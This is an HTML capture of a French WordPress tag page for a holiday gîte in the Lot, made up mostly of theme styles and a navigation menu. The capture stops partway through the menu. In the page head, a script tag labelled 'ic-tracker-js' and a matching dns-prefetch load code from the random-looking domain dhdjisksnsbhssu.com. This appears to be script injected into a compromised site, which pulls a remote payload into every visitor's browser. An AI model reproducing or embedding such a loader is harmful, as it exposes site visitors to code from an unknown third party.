

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gitedemarievigne.fr/EURO2016/chambres/
body_size: 15490
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<title>chambres | Gite de Marie Vigne</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.gitedemarievigne.fr/xmlrpc.php">

	<title>chambres &#8211; Gite de Marie Vigne</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gite de Marie Vigne &raquo; Flux" href="https://www.gitedemarievigne.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gite de Marie Vigne &raquo; Flux des commentaires" href="https://www.gitedemarievigne.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gite de Marie Vigne &raquo; Flux de l’étiquette chambres" href="https://www.gitedemarievigne.fr/EURO2016/chambres/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.gitedemarievigne.fr/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gitedemarievigne.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.gitedemarievigne.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.gitedemarievigne.fr/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' type='text/css' media='all' />
<style id='hfe-style-inline-css' type='text/css'>

		.force-stretched-header {
			width: 100vw;
			position: relative;
			margin-left: -50vw;
			left: 50%;
		}header#masthead {
				display: none;
			}footer#colophon {
				display: none;
			}
/*# sourceURL=hfe-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.gitedemarievigne.fr/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.gitedemarievigne.fr/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-632-css' href='https://www.gitedemarievigne.fr/wp-content/uploads/elementor/css/post-632.css?ver=1721809262' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.gitedemarievigne.fr/wp-content/uploads/elementor/css/global.css?ver=1721809262' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1146-css' href='https://www.gitedemarievigne.fr/wp-content/uploads/elementor/css/post-1146.css?ver=1721826729' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1259-css' href='https://www.gitedemarievigne.fr/wp-content/uploads/elementor/css/post-1259.css?ver=1721827734' type='text/css' media='all' />
<link rel='stylesheet' id='liquidblank-style-css' href='https://www.gitedemarievigne.fr/wp-content/themes/liquid-blank/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='liquidblank-bootstrap-css' href='https://www.gitedemarievigne.fr/wp-content/themes/liquid-blank/css/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='liquidblank-font-awesome-css' href='https://www.gitedemarievigne.fr/wp-content/themes/liquid-blank/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='liquidblank-menu-font-style-css' href='//fonts.googleapis.com/css?family=Oswald&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='liquidblank-body-font-style-css' href='//fonts.googleapis.com/css?family=Oswald&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRouge+Script%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1768767490" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gitedemarievigne.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gitedemarievigne.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.gitedemarievigne.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gitedemarievigne.fr/wp-json/wp/v2/tags/31" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gitedemarievigne.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]>
<script src="https://www.gitedemarievigne.fr/wp-content/themes/liquid-blank/js/html5shiv.js"></script>
<![endif]-->
<style type='text/css'></style><meta name="generator" content="Elementor 3.23.2; features: e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css" id="liquidblank-header-css">
			.site-title a {
			color: #75137a;
		}
		</style>
		
</head>

<body class="archive tag tag-chambres tag-31 wp-theme-liquid-blank ehf-header ehf-footer ehf-template-liquid-blank ehf-stylesheet-liquid-blank elementor-default elementor-kit-632">	
					<div id="boxed-page" class="container-fluid">
		
		
		<div id="site-title-row" >
							<div id="site-header">
					<a href="https://www.gitedemarievigne.fr/" rel="home">
						<img src="https://www.gitedemarievigne.fr/wp-content/uploads/2016/07/cropped-P10402041.jpg">
					</a>
				</div>
							<div class="site-title">
				<h1><a href="https://www.gitedemarievigne.fr/" rel="home">Gite de Marie Vigne</a></h1>
				<span id="site-description">Pour vos vacances, le charme d’un Gîte de Caractère à louer dans le Lot près de St Cirq Lapopie dans le parc régional des causses du quercy.</span>
			</div>

		
		</div> <!-- #site-title-row -->

		<div id="primarymenu-locator">
			<nav id="site-navigation" role="navigation" class="main-navigation
								"
			>
				<div id="small-menu">
					<button class="menu-toggle">
						<img src="https://www.gitedemarievigne.fr/wp-content/themes/liquid-blank/images/menualt.png" /> MENU
					</button>
				</div>
					<div class="menu-sommaire-container"><ul id="menu-sommaire" class="menu"><li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://www.gitedemarievigne.fr/descriptif/">Descriptif</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://www.gitedemarievigne.fr/tarifs-et-reservation/">Tarifs</a></li>
<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="https://www.gitedemarievigne.fr/galerie-photos/">Galerie photos</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://www.gitedemarievigne.fr/tourisme/">Tourisme</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://www.gitedemarievigne.fr/loisirs-2/">Loisirs</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://www.gitedemarievigne.fr/nous-contacter/">Nous contacter</a></li>
<li id="menu-item-1302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1302"><a href="https://www.gitedemarievigne.fr/">Retour accueil</a></li>
</ul></div>			</nav><!-- #site-navigation -->
		</div>	<!-- #primarymenu-locator -->	

		
	

	<div id="main" class="row"><div class="force-stretched-header">		<div data-elementor-type="wp-post" data-elementor-id="1146" class="elementor elementor-1146">
				<div class="elementor-element elementor-element-1964ea6 elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="1964ea6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f8af85a elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="f8af85a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 23-07-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img fetchpriority="high" width="672" height="448" src="https://www.gitedemarievigne.fr/wp-content/uploads/2024/06/IMG_8712-1024x683.jpg" class="attachment-large size-large wp-image-694" alt="" srcset="https://www.gitedemarievigne.fr/wp-content/uploads/2024/06/IMG_8712-1024x683.jpg 1024w, https://www.gitedemarievigne.fr/wp-content/uploads/2024/06/IMG_8712-300x200.jpg 300w, https://www.gitedemarievigne.fr/wp-content/uploads/2024/06/IMG_8712-768x512.jpg 768w, https://www.gitedemarievigne.fr/wp-content/uploads/2024/06/IMG_8712-1536x1024.jpg 1536w, https://www.gitedemarievigne.fr/wp-content/uploads/2024/06/IMG_8712-2048x1365.jpg 2048w" sizes="(max-width: 672px) 100vw, 672px" />													</div>
				</div>
		<div class="elementor-element elementor-element-8d93704 e-con-full e-flex e-con e-child" data-id="8d93704" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-16b3990 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="16b3990" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 23-07-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">La Maison de Marie Vigne</h2>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-455bf3b e-con-full e-flex e-con e-child" data-id="455bf3b" data-element_type="container">
				<div class="elementor-element elementor-element-69ccb47 hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="69ccb47" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<svg aria-hidden="true"  class="e-font-icon-svg e-fas-align-justify" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z"></path></svg>					</div>
				</div>
